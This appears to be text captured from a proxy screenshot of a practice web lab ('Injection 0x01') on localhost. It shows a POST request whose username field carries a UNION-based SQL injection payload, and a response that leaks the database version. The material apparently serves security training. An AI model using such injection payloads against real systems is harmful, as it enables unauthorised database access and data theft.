 Request
Pretty Raw Hex
\n
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/labs/i0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 username=bob' union select null,null,version()#
Response
Pretty Raw Hex Render
\n
Labs / Injection 0x01
User search
Username Search
Username: bob - Email: bob@example.com
Username: - Email: 8.0.42